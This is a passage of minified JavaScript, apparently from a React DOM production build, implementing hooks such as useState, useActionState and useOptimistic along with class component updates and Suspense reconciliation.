n=e;if(e=n(),Qi){xt(!0);try{n()}finally{xt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:hl,lastRenderedState:e},t}function El(e,t,n,r){return e.baseState=n,gl(e,Wi,'function'==typeof r?r:hl)}function Tl(e,t,n,r,o){if(ps(e))throw Error(le(485));if(null!==(e=t.action)){var a={payload:o,action:e,next:null,isTransition:!0,status:'pending',value:null,reason:null,listeners:[],then:e=>{a.listeners.push(e)}};null!==Le.T?n(!0):a.isTransition=!1,r(a),null===(n=t.pending)?(a.next=t.pending=a,_l(t,a)):(a.next=n.next,t.pending=n.next=a)}}function _l(e,t){var n=t.action,r=t.payload,o=e.state;if(t.isTransition){var a=Le.T,i={};Le.T=i;try{var l=n(o,r),s=Le.S;null!==s&&s(i,l),Nl(e,t,l)}catch(n){Rl(e,t,n)}finally{null!==a&&null!==i.types&&(a.types=i.types),Le.T=a}}else try{Nl(e,t,a=n(o,r))}catch(n){Rl(e,t,n)}}function Nl(e,t,n){null!==n&&'object'==typeof n&&'function'==typeof n.then?n.then(n=>{Il(e,t,n)},n=>Rl(e,t,n)):Il(e,t,n)}function Il(e,t,n){t.status='fulfilled',t.value=n,Ol(t),e.state=n,null!==(t=e.pending)&&((n=t.next)===t?e.pending=null:(n=n.next,t.next=n,_l(e,n)))}function Rl(e,t,n){var r=e.pending;if(e.pending=null,null!==r){r=r.next;do{t.status='rejected',t.reason=n,Ol(t),t=t.next}while(t!==r)}e.action=null}function Ol(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Ml(e,t){return t}function Pl(e,t){if(pa){var n=mu.formState;if(null!==n){e:{var r=Vi;if(pa){if(fa){t:{for(var o=fa,a=ma;8!==o.nodeType;){if(!a){o=null;break t}if(null===(o=Lf(o.nextSibling))){o=null;break t}}o='F!'===(a=o.data)||'F'===a?o:null}if(o){fa=Lf(o.nextSibling),r='F!'===o.data;break e}}ya(r)}r=!1}r&&(t=n[0])}}return(n=cl()).memoizedState=n.baseState=t,r={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Ml,lastRenderedState:t},n.queue=r,n=us.bind(null,Vi,r),r.dispatch=n,r=Cl(!1),a=fs.bind(null,Vi,!1,r.queue),o={state:t,dispatch:null,action:e,pending:null},(r=cl()).queue=o,n=Tl.bind(null,Vi,o,a,n),o.dispatch=n,r.memoizedState=e,[t,n,!1]}function Al(e){return Ll(ul(),Wi,e)}function Ll(e,t,n){if(t=gl(e,t,Ml)[0],e=ml(hl)[0],'object'==typeof t&&null!==t&&'function'==typeof t.then)try{var r=dl(t)}catch(e){if(e===Ja)throw ti;throw e}else r=t;var o=(t=ul()).queue,a=o.dispatch;return n!==t.memoizedState&&(Vi.flags|=2048,zl(9,{destroy:void 0},jl.bind(null,o,n),null)),[r,a,e]}function jl(e,t){e.action=t}function Dl(e){var t=ul(),n=Wi;if(null!==n)return Ll(t,n,e);ul(),t=t.memoizedState;var r=(n=ul()).queue.dispatch;return n.memoizedState=e,[t,r,!1]}function zl(e,t,n,r){return e={tag:e,create:n,deps:r,inst:t,next:null},null===(t=Vi.updateQueue)&&(t={lastEffect:null,events:null,stores:null,memoCache:null},Vi.updateQueue=t),null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function Fl(){return ul().memoizedState}function Bl(e,t,n,r){var o=cl();Vi.flags|=e,o.memoizedState=zl(1|t,{destroy:void 0},n,void 0===r?null:r)}function Ul(e,t,n,r){var o=ul();r=void 0===r?null:r;var a=o.memoizedState.inst;null!==Wi&&null!==r&&tl(r,Wi.memoizedState.deps)?o.memoizedState=zl(t,a,n,r):(Vi.flags|=e,o.memoizedState=zl(1|t,a,n,r))}function Hl(e,t){Bl(8390656,8,e,t)}function $l(e,t){Ul(2048,8,e,t)}function Vl(e){var t=ul().memoizedState;return function(e){Vi.flags|=4;var t=Vi.updateQueue;if(null===t)t={lastEffect:null,events:null,stores:null,memoCache:null},Vi.updateQueue=t,t.events=[e];else{var n=t.events;null===n?t.events=[e]:n.push(e)}}({ref:t,nextImpl:e}),function(){if(2&hu)throw Error(le(440));return t.impl.apply(void 0,arguments)}}function Wl(e,t){return Ul(4,2,e,t)}function ql(e,t){return Ul(4,4,e,t)}function Kl(e,t){if('function'==typeof t){e=e();var n=t(e);return()=>{'function'==typeof n?n():t(null)}}if(null!=t)return e=e(),t.current=e,()=>{t.current=null}}function Gl(e,t,n){n=null!=n?n.concat([e]):null,Ul(4,4,Kl.bind(null,t,e),n)}function Ql(){}function Yl(e,t){var n=ul();t=void 0===t?null:t;var r=n.memoizedState;return null!==t&&tl(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Xl(e,t){var n=ul();t=void 0===t?null:t;var r=n.memoizedState;if(null!==t&&tl(t,r[1]))return r[0];if(r=e(),Qi){xt(!0);try{e()}finally{xt(!1)}}return n.memoizedState=[r,t],r}function Zl(e,t,n){return void 0===n||1073741824&$i&&!(261930&yu)?e.memoizedState=t:(e.memoizedState=n,e=Gu(),Vi.lanes|=e,Eu|=e,n)}function Jl(e,t,n,r){return Jr(n,t)?n:null!==Ii.current?(e=Zl(e,n,r),Jr(e,t)||(As=!0),e):42&$i&&(!(1073741824&$i)||261930&yu)?(e=Gu(),Vi.lanes|=e,Eu|=e,t):(As=!0,e.memoizedState=n)}function es(e,t,n,r,o){var a=je.p;je.p=0!==a&&8>a?a:8;var i,l,s,c=Le.T,u={};Le.T=u,fs(e,!1,t,n);try{var d=o(),f=Le.S;if(null!==f&&f(u,d),null!==d&&'object'==typeof d&&'function'==typeof d.then){var p=(i=r,l=[],s={status:'pending',value:null,reason:null,then:e=>{l.push(e)}},d.then(()=>{s.status='fulfilled',s.value=i;for(var e=0;e<l.length;e++)(0,l[e])(i)},e=>{for(s.status='rejected',s.reason=e,e=0;e<l.length;e++)(0,l[e])(void 0)}),s);ds(e,t,p,Ku())}else ds(e,t,r,Ku())}catch(n){ds(e,t,{then:()=>{},status:'rejected',reason:n},Ku())}finally{je.p=a,null!==c&&null!==u.types&&(c.types=u.types),Le.T=c}}function ts(){}function ns(e,t,n,r){if(5!==e.tag)throw Error(le(476));var o=rs(e).queue;es(e,o,t,De,null===n?ts:()=>(os(e),n(r)))}function rs(e){var t=e.memoizedState;if(null!==t)return t;var n={};return(t={memoizedState:De,baseState:De,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:hl,lastRenderedState:De},next:null}).next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:hl,lastRenderedState:n},next:null},e.memoizedState=t,null!==(e=e.alternate)&&(e.memoizedState=t),t}function os(e){var t=rs(e);null===t.next&&(t=e.alternate.memoizedState),ds(e,t.next.queue,{},Ku())}function as(){return Aa(fp)}function is(){return ul().memoizedState}function ls(){return ul().memoizedState}function ss(e){for(var t=e.return;null!==t;){switch(t.tag){case 24:case 3:var n=Ku(),r=wi(t,e=xi(n),n);return null!==r&&(Qu(r,t,n),ki(r,t,n)),t={cache:Ua()},void(e.payload=t)}t=t.return}}function cs(e,t,n){var r=Ku();n={lane:r,revertLane:0,gesture:null,action:n,hasEagerState:!1,eagerState:null,next:null},ps(e)?hs(t,n):null!==(n=Ao(e,t,n,r))&&(Qu(n,e,r),ms(n,t,r))}function us(e,t,n){ds(e,t,n,Ku())}function ds(e,t,n,r){var o={lane:r,revertLane:0,gesture:null,action:n,hasEagerState:!1,eagerState:null,next:null};if(ps(e))hs(t,o);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var i=t.lastRenderedState,l=a(i,n);if(o.hasEagerState=!0,o.eagerState=l,Jr(l,i))return Po(e,t,o,0),null===mu&&Mo(),!1}catch(e){}if(null!==(n=Ao(e,t,o,r)))return Qu(n,e,r),ms(n,t,r),!0}return!1}function fs(e,t,n,r){if(r={lane:2,revertLane:$d(),gesture:null,action:r,hasEagerState:!1,eagerState:null,next:null},ps(e)){if(t)throw Error(le(479))}else null!==(t=Ao(e,n,r,2))&&Qu(t,e,2)}function ps(e){var t=e.alternate;return e===Vi||null!==t&&t===Vi}function hs(e,t){Gi=Ki=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function ms(e,t,n){if(4194048&n){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,Lt(e,n)}}var gs={readContext:Aa,use:fl,useCallback:el,useContext:el,useEffect:el,useImperativeHandle:el,useLayoutEffect:el,useInsertionEffect:el,useMemo:el,useReducer:el,useRef:el,useState:el,useDebugValue:el,useDeferredValue:el,useTransition:el,useSyncExternalStore:el,useId:el,useHostTransitionStatus:el,useFormState:el,useActionState:el,useOptimistic:el,useMemoCache:el,useCacheRefresh:el};gs.useEffectEvent=el;var ys={readContext:Aa,use:fl,useCallback:(e,t)=>(cl().memoizedState=[e,void 0===t?null:t],e),useContext:Aa,useEffect:Hl,useImperativeHandle:(e,t,n)=>{n=null!=n?n.concat([e]):null,Bl(4194308,4,Kl.bind(null,t,e),n)},useLayoutEffect:(e,t)=>Bl(4194308,4,e,t),useInsertionEffect:(e,t)=>{Bl(4,2,e,t)},useMemo:(e,t)=>{var n=cl();t=void 0===t?null:t;var r=e();if(Qi){xt(!0);try{e()}finally{xt(!1)}}return n.memoizedState=[r,t],r},useReducer:(e,t,n)=>{var r=cl();if(void 0!==n){var o=n(t);if(Qi){xt(!0);try{n(t)}finally{xt(!1)}}}else o=t;return r.memoizedState=r.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},r.queue=e,e=e.dispatch=cs.bind(null,Vi,e),[r.memoizedState,e]},useRef:e=>(e={current:e},cl().memoizedState=e),useState:e=>{var t=(e=Cl(e)).queue,n=us.bind(null,Vi,t);return t.dispatch=n,[e.memoizedState,n]},useDebugValue:Ql,useDeferredValue:(e,t)=>Zl(cl(),e,t),useTransition:()=>{var e=Cl(!1);return e=es.bind(null,Vi,e.queue,!0,!1),cl().memoizedState=e,[!1,e]},useSyncExternalStore:(e,t,n)=>{var r=Vi,o=cl();if(pa){if(void 0===n)throw Error(le(407));n=n()}else{if(n=t(),null===mu)throw Error(le(349));127&yu||bl(r,t,n)}o.memoizedState=n;var a={value:n,getSnapshot:t};return o.queue=a,Hl(wl.bind(null,r,a,e),[e]),r.flags|=2048,zl(9,{destroy:void 0},xl.bind(null,r,a,n,t),null),n},useId:()=>{var e=cl(),t=mu.identifierPrefix;if(pa){var n=aa;t='_'+t+'R_'+(n=(oa&~(1<<32-wt(oa)-1)).toString(32)+n),0<(n=Yi++)&&(t+='H'+n.toString(32)),t+='_'}else t='_'+t+'r_'+(n=Ji++).toString(32)+'_';return e.memoizedState=t},useHostTransitionStatus:as,useFormState:Pl,useActionState:Pl,useOptimistic:e=>{var t=cl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=fs.bind(null,Vi,!0,n),n.dispatch=t,[e,t]},useMemoCache:pl,useCacheRefresh:()=>cl().memoizedState=ss.bind(null,Vi),useEffectEvent:e=>{var t=cl(),n={impl:e};return t.memoizedState=n,function(){if(2&hu)throw Error(le(440));return n.impl.apply(void 0,arguments)}}},vs={readContext:Aa,use:fl,useCallback:Yl,useContext:Aa,useEffect:$l,useImperativeHandle:Gl,useInsertionEffect:Wl,useLayoutEffect:ql,useMemo:Xl,useReducer:ml,useRef:Fl,useState:()=>ml(hl),useDebugValue:Ql,useDeferredValue:(e,t)=>Jl(ul(),Wi.memoizedState,e,t),useTransition:()=>{var e=ml(hl)[0],t=ul().memoizedState;return['boolean'==typeof e?e:dl(e),t]},useSyncExternalStore:vl,useId:is,useHostTransitionStatus:as,useFormState:Al,useActionState:Al,useOptimistic:(e,t)=>El(ul(),0,e,t),useMemoCache:pl,useCacheRefresh:ls};vs.useEffectEvent=Vl;var bs={readContext:Aa,use:fl,useCallback:Yl,useContext:Aa,useEffect:$l,useImperativeHandle:Gl,useInsertionEffect:Wl,useLayoutEffect:ql,useMemo:Xl,useReducer:yl,useRef:Fl,useState:()=>yl(hl),useDebugValue:Ql,useDeferredValue:(e,t)=>{var n=ul();return null===Wi?Zl(n,e,t):Jl(n,Wi.memoizedState,e,t)},useTransition:()=>{var e=yl(hl)[0],t=ul().memoizedState;return['boolean'==typeof e?e:dl(e),t]},useSyncExternalStore:vl,useId:is,useHostTransitionStatus:as,useFormState:Dl,useActionState:Dl,useOptimistic:(e,t)=>{var n=ul();return null!==Wi?El(n,0,e,t):(n.baseState=e,[e,n.queue.dispatch])},useMemoCache:pl,useCacheRefresh:ls};function xs(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:he({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}bs.useEffectEvent=Vl;var ws={enqueueSetState:(e,t,n)=>{e=e._reactInternals;var r=Ku(),o=xi(r);o.payload=t,null!=n&&(o.callback=n),null!==(t=wi(e,o,r))&&(Qu(t,e,r),ki(t,e,r))},enqueueReplaceState:(e,t,n)=>{e=e._reactInternals;var r=Ku(),o=xi(r);o.tag=1,o.payload=t,null!=n&&(o.callback=n),null!==(t=wi(e,o,r))&&(Qu(t,e,r),ki(t,e,r))},enqueueForceUpdate:(e,t)=>{e=e._reactInternals;var n=Ku(),r=xi(n);r.tag=2,null!=t&&(r.callback=t),null!==(t=wi(e,r,n))&&(Qu(t,e,n),ki(t,e,n))}};function ks(e,t,n,r,o,a,i){return'function'==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,i):!t.prototype||!t.prototype.isPureReactComponent||(!eo(n,r)||!eo(o,a))}function Ss(e,t,n,r){e=t.state,'function'==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),'function'==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&ws.enqueueReplaceState(t,t.state,null)}function Cs(e,t){var n=t;if('ref'in t)for(var r in n={},t)'ref'!==r&&(n[r]=t[r]);if(e=e.defaultProps)for(var o in n===t&&(n=he({},n)),e)void 0===n[o]&&(n[o]=e[o]);return n}function Es(e){No(e)}function Ts(e){}function _s(e){No(e)}function Ns(e,t){try{(0,e.onUncaughtError)(t.value,{componentStack:t.stack})}catch(e){setTimeout(()=>{throw e})}}function Is(e,t,n){try{(0,e.onCaughtError)(n.value,{componentStack:n.stack,errorBoundary:1===t.tag?t.stateNode:null})}catch(e){setTimeout(()=>{throw e})}}function Rs(e,t,n){return(n=xi(n)).tag=3,n.payload={element:null},n.callback=()=>{Ns(e,t)},n}function Os(e){return(e=xi(e)).tag=3,e}function Ms(e,t,n,r){var o=n.type.getDerivedStateFromError;if('function'==typeof o){var a=r.value;e.payload=()=>o(a),e.callback=()=>{Is(t,n,r)}}var i=n.stateNode;null!==i&&'function'==typeof i.componentDidCatch&&(e.callback=function(){Is(t,n,r),'function'!=typeof o&&(null===Du?Du=new Set([this]):Du.add(this));var e=r.stack;this.componentDidCatch(r.value,{componentStack:null!==e?e:''})})}var Ps=Error(le(461)),As=!1;function Ls(e,t,n,r){t.child=null===e?gi(t,null,n,r):mi(t,e.child,n,r)}function js(e,t,n,r,o){n=n.render;var a=t.ref;if('ref'in r){var i={};for(var l in r)'ref'!==l&&(i[l]=r[l])}else i=r;return Pa(t),r=nl(e,t,n,i,a,o),l=il(),null===e||As?(pa&&l&&sa(t),t.flags|=1,Ls(e,t,r,o),t.child):(ll(e,t,o),ac(e,t,o))}function Ds(e,t,n,r,o){if(null===e){var a=n.type;return'function'!=typeof a||Uo(a)||void 0!==a.defaultProps||null!==n.compare?((e=Vo(n.type,null,r,t,t.mode,o)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,zs(e,t,a,r,o))}if(a=e.child,!ic(e,o)){var i=a.memoizedProps;if((n=null!==(n=n.compare)?n:eo)(i,r)&&e.ref===t.ref)return ac(e,t,o)}return t.flags|=1,(e=Ho(a,r)).ref=t.ref,e.return=t,t.child=e}function zs(e,t,n,r,o){if(null!==e){var a=e.memoizedProps;if(eo(a,r)&&e.ref===t.ref){if(As=!1,t.pendingProps=r=a,!ic(e,o))return t.lanes=e.lanes,ac(e,t,o);131072&e.flags&&(As=!0)}}return Ws(e,t,n,r,o)}function Fs(e,t,n,r){var o=r.children,a=null!==e?e.memoizedState:null;if(null===e&&null===t.stateNode&&(t.stateNode={_visibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null}),'hidden'===r.mode){if(128&t.flags){if(a=null!==a?a.baseLanes|n:n,null!==e){for(r=t.child=e.child,o=0;null!==r;)o=o|r.lanes|r.childLanes,r=r.sibling;r=o&~a}else r=0,t.child=null;return Us(e,t,a,n,r)}if(!(536870912&n))return r=t.lanes=536870912,Us(e,t,null!==a?a.baseLanes|n:n,n,r);t.memoizedState={baseLanes:0,cachePool:null},null!==e&&Xa(0,null!==a?a.cachePool:null),null!==a?Oi(t,a):Mi(),zi(t)}else null!==a?(Xa(0,a.cachePool),Oi(t,a),Fi(),t.memoizedState=null):(null!==e&&Xa(0,null),Mi(),Fi());return Ls(e,t,o,n),t.child}function Bs(e,t){return null!==e&&22===e.tag||null!==t.stateNode||(t.stateNode={_visibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null}),t.sibling}function Us(e,t,n,r,o){var a=Ya();return a=null===a?null:{parent:Ba._currentValue,pool:a},t.memoizedState={baseLanes:n,cachePool:a},null!==e&&Xa(0,null),Mi(),zi(t),null!==e&&Oa(e,t,r,!0),t.childLanes=o,null}function Hs(e,t){return(t=ec({mode:t.mode,children:t.children},e.mode)).ref=e.ref,e.child=t,t.return=e,t}function $s(e,t,n){return mi(t,e.child,null,n),(e=Hs(t,t.pendingProps)).flags|=2,Bi(t),t.memoizedState=null,e}function Vs(e,t){var n=t.ref;if(null===n)null!==e&&null!==e.ref&&(t.flags|=4194816);else{if('function'!=typeof n&&'object'!=typeof n)throw Error(le(284));null!==e&&e.ref===n||(t.flags|=4194816)}}function Ws(e,t,n,r,o){return Pa(t),n=nl(e,t,n,r,void 0,o),r=il(),null===e||As?(pa&&r&&sa(t),t.flags|=1,Ls(e,t,n,o),t.child):(ll(e,t,o),ac(e,t,o))}function qs(e,t,n,r,o,a){return Pa(t),t.updateQueue=null,n=ol(t,r,n,o),rl(e),r=il(),null===e||As?(pa&&r&&sa(t),t.flags|=1,Ls(e,t,n,a),t.child):(ll(e,t,a),ac(e,t,a))}function Ks(e,t,n,r,o){if(Pa(t),null===t.stateNode){var a=zo,i=n.contextType;'object'==typeof i&&null!==i&&(a=Aa(i)),a=new n(r,a),t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,a.updater=ws,t.stateNode=a,a._reactInternals=t,(a=t.stateNode).props=r,a.state=t.memoizedState,a.refs={},vi(t),i=n.contextType,a.context='object'==typeof i&&null!==i?Aa(i):zo,a.state=t.memoizedState,'function'==typeof(i=n.getDerivedStateFromProps)&&(xs(t,n,i,r),a.state=t.memoizedState),'function'==typeof n.getDerivedStateFromProps||'function'==typeof a.getSnapshotBeforeUpdate||'function'!=typeof a.UNSAFE_componentWillMount&&'function'!=typeof a.componentWillMount||(i=a.state,'function'==typeof a.componentWillMount&&a.componentWillMount(),'function'==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),i!==a.state&&ws.enqueueReplaceState(a,a.state,null),Ti(t,r,a,o),Ei(),a.state=t.memoizedState),'function'==typeof a.componentDidMount&&(t.flags|=4194308),r=!0}else if(null===e){a=t.stateNode;var l=t.memoizedProps,s=Cs(n,l);a.props=s;var c=a.context,u=n.contextType;i=zo,'object'==typeof u&&null!==u&&(i=Aa(u));var d=n.getDerivedStateFromProps;u='function'==typeof d||'function'==typeof a.getSnapshotBeforeUpdate,l=t.pendingProps!==l,u||'function'!=typeof a.UNSAFE_componentWillReceiveProps&&'function'!=typeof a.componentWillReceiveProps||(l||c!==i)&&Ss(t,a,r,i),yi=!1;var f=t.memoizedState;a.state=f,Ti(t,r,a,o),Ei(),c=t.memoizedState,l||f!==c||yi?('function'==typeof d&&(xs(t,n,d,r),c=t.memoizedState),(s=yi||ks(t,n,s,r,f,c,i))?(u||'function'!=typeof a.UNSAFE_componentWillMount&&'function'!=typeof a.componentWillMount||('function'==typeof a.componentWillMount&&a.componentWillMount(),'function'==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),'function'==typeof a.componentDidMount&&(t.flags|=4194308)):('function'==typeof a.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),a.props=r,a.state=c,a.context=i,r=s):('function'==typeof a.componentDidMount&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,bi(e,t),u=Cs(n,i=t.memoizedProps),a.props=u,d=t.pendingProps,f=a.context,c=n.contextType,s=zo,'object'==typeof c&&null!==c&&(s=Aa(c)),(c='function'==typeof(l=n.getDerivedStateFromProps)||'function'==typeof a.getSnapshotBeforeUpdate)||'function'!=typeof a.UNSAFE_componentWillReceiveProps&&'function'!=typeof a.componentWillReceiveProps||(i!==d||f!==s)&&Ss(t,a,r,s),yi=!1,f=t.memoizedState,a.state=f,Ti(t,r,a,o),Ei();var p=t.memoizedState;i!==d||f!==p||yi||null!==e&&null!==e.dependencies&&Ma(e.dependencies)?('function'==typeof l&&(xs(t,n,l,r),p=t.memoizedState),(u=yi||ks(t,n,u,r,f,p,s)||null!==e&&null!==e.dependencies&&Ma(e.dependencies))?(c||'function'!=typeof a.UNSAFE_componentWillUpdate&&'function'!=typeof a.componentWillUpdate||('function'==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,s),'function'==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,s)),'function'==typeof a.componentDidUpdate&&(t.flags|=4),'function'==typeof a.getSnapshotBeforeUpdate&&(t.flags|=1024)):('function'!=typeof a.componentDidUpdate||i===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),'function'!=typeof a.getSnapshotBeforeUpdate||i===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=s,r=u):('function'!=typeof a.componentDidUpdate||i===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),'function'!=typeof a.getSnapshotBeforeUpdate||i===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),r=!1)}return a=r,Vs(e,t),r=!!(128&t.flags),a||r?(a=t.stateNode,n=r&&'function'!=typeof n.getDerivedStateFromError?null:a.render(),t.flags|=1,null!==e&&r?(t.child=mi(t,e.child,null,o),t.child=mi(t,null,n,o)):Ls(e,t,n,o),t.memoizedState=a.state,e=t.child):e=ac(e,t,o),e}function Gs(e,t,n,r){return wa(),t.flags|=256,Ls(e,t,n,r),t.child}var Qs={dehydrated:null,treeContext:null,retryLane:0,hydrationErrors:null};function Ys(e){return{baseLanes:e,cachePool:Za()}}function Xs(e,t,n){return e=null!==e?e.childLanes&~n:0,t&&(e|=Nu),e}function Zs(e,t,n){var r,o=t.pendingProps,a=!1,i=!!(128&t.flags);if((r=i)||(r=(null===e||null!==e.memoizedState)&&!!(2&Ui.current)),r&&(a=!0,t.flags&=-129),r=!!(32&t.flags),t.flags&=-33,null===e){if(pa){if(a?ji(t):Fi(),(e=fa)?null!==(e=null!==(e=Mf(e,ma))&&'&'!==e.data?e:null)&&(t.memoizedState={dehydrated:e,treeContext:null!==ra?{id:oa,overflow:aa}:null,retryLane:536870912,hydrationErrors:null},(n=Ko(e)).return=t,t.child=n,da=t,fa=null):e=null,null===e)throw ya(t);return Af(e)?t.lanes=32:t.lanes=536870912,null}var l=o.children;return o=o.fallback,a?(Fi(),l=ec({mode:'hidden',children:l},a=t.mode),o=Wo(o,a,n,null),l.return=t,o.return=t,l.sibling=o,t.child=l,(o=t.child).memoizedState=Ys(n),o.childLanes=Xs(e,r,n),t.memoizedState=Qs,Bs(null,o)):(ji(t),Js(t,l))}var s=e.memoizedState;if(null!==s&&null!==(l=s.dehydrated)){if(i)256&t.flags?(ji(t),t.flags&=-257,t=tc(e,t,n)):null!==t.memoizedState?(Fi(),t.child=e.child,t.flags|=128,t=null):(Fi(),l=o.fallback,a=t.mode,o=ec({mode:'visible',children:o.children},a),(l=Wo(l,a,n,null)).flags|=2,o.return=t,l.return=t,o.sibling=l,t.child=o,mi(t,e.child,null,n),(o=t.child).memoizedState=Ys(n),o.childLanes=Xs(e,r,n),t.memoizedState=Qs,t=Bs(null,o));else if(ji(t),Af(l)){if(r=l.nextSibling&&l.nextSibling.dataset)var c=r.dgst;r=c,(o=Error(le(419))).stack='',o.digest=r,Sa({value:o,source:null,stack:null}),t=tc(e,t,n)}else if(As||Oa(e,t,n,!1),r=0!==(n&e.childLanes),As||r){if(null!==(r=mu)&&(0!==(o=jt(r,n))&&o!==s.retryLane))throw s.retryLane=o,Lo(e,o),Qu(r,e,o),Ps;Pf(l)||ld(),t=tc(e,t,n)}else Pf(l)?(t.flags|=192,t.child=e.child,t=null):(e=s.treeContext,fa=Lf(l.nextSibling),da=t,pa=!0,ha=null,ma=!1,null!==e&&ua(t,e),(t=Js(t,o.children)).flags|=4096);return t}return a?(Fi(),l=o.fallback,a=t.mode,c=(s=e.child).sibling,(o=Ho(s,{mode:'hidden',children:o.children})).subtreeFlags=65011712&s.subtreeFlags,null!==c?l=Ho(c,l):(l=Wo(l,a,n,null)).flags|=2,l.return=t,o.return=t,o.sibling=l,t.child=o,Bs(null,o),o=t.child,null===(l=e.child.memoizedState)?l=Ys(n):(null!==(a=l.cachePool)?(s=Ba._currentValue,a=a.parent!==s?{parent:s,pool:s}:a):a=Za(),l={baseLanes:l.baseLanes|n,cachePool:a}),o.memoizedState=l,o.childLanes=Xs(e,r,n),t.memoizedState=Qs,Bs(e.child,o)):(ji(t),e=(n=e.child).sibling,(n=Ho(n,{mode:'visible',children:o.children})).return=t,n.sibling=null,null!==e&&(null===(r=t.deletions)?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=n,t.memoizedState=null,n)}function Js(e,t){return(t=ec({mode:'visible',children:t},e.mode)).return=e,e.child=t}function ec(e,t){return(e=Bo(22,e,null,t)).lanes=0,e}function tc(e,t,n){return mi(t,e.child,null,n),(e=Js(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function nc(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),Ia(e.return,t,n)}function rc(e,t,n,r,o,a){var i=e.memoizedState;null===i?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o,treeForkCount:a}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=o,i.treeForkCount=a)}function oc(e,t,n){var r=t.pendingProps,o=r.revealOrder,a=r.tail;r=r.children;var i=Ui.current,l=!!(2&i);if(l?(i=1&i|2,t.flags|=128):i&=1,He(Ui,i),Ls(e,t,r,n),r=pa?ea:0,!l&&null!==e&&128&e.flags)e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&nc(e,n,t);else if(19===e.tag)nc(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}switch(o){case'forwards':for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Hi(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),rc(t,!1,o,n,a,r);break;case'backwards':case'unstable_legacy-backwards':for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Hi(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}rc(t,!0,n,null,a,r);break;case'together':rc(t,!1,null,null,void 0,r);break;default:t.memoizedState=null}return t.child}function ac(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Eu|=t.lanes,0===(n&t.childLanes)){if(null===e)return null;if(Oa(e,t,n,!1),0===(n&t.childLanes))return null}if(null!==e&&t.child!==e.child)throw Error(le(153));if(null!==t.child){for(n=Ho(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Ho(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function ic(e,t){return 0!==(e.lanes&t)||!(null===(e=e.dependencies)||!Ma(e))}function lc(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps)As=!0;else{if(!(ic(e,n)||128&t.flags))return As=!1,function(e,t,n){switch(t.tag){case 3:Qe(t,t.stateNode.containerInfo),_a(0,Ba,e.memoizedState.cache),wa();break;case 27:case 5:Xe(t);break;case 4:Qe(t,t.stateNode.containerInfo);break;case 10:_a(0,t.type,t.memoizedProps.value);break;case 31:if(null!==t.memoizedState)return t.flags|=128,Di(t),null;break;case 13:var r=t.memoizedState;if(null!==r)return null!==r.dehydrated?(ji(t),t.flags|=128,null):0!==(n&t.child.childLanes)?Zs(e,t,n):(ji(t),null!==(e=ac(e,t,n))?e.sibling:null);ji(t);break;case 19:var o=!!(128&e.flags);if((r=0!==(n&t.childLanes))||(Oa(e,t,n,!1),r=0!==(n&t.childLanes)),o){if(r)return oc(e,t,n);t.flags|=128}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),He(Ui,Ui.current),r)break;return null;case 22:return t.lanes=0,Fs(e,t,n,t.pendingProps);case 24:_a(0,Ba,e.memoizedState.cache)}return ac(e,t,n)}(e,t,n);As=!!(131072&e.flags)}else 